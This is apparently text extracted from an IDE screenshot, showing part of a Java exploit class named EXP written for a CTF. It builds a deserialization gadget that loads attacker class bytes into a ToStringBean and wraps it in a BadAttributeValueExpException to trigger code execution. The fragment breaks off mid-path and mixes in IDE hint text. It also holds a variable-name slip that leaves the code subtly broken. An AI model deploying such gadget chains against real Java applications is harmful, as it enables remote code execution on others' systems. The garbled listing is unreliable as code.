 no usages
public class EXP {
no usages
public static void main(String[] args) throws Exception{
ToStringBean toStringBean = new ToStringBean();
Field field = toStringBean.getClass().getDeclaredField( name: "ClassByte");
field.setAccessible(true);
byte[] bytes = Files.readAllBytes(Paths.get( first: "D:\\ctf application\\idea\\IntelliJ IDEA Community Edition 2022.3.1\\proj
field.set(toStringBean,bytes);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(123);
Field filed = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
field.setAccessible(true);
field.set(badAttributeValueExpException,toStringBean);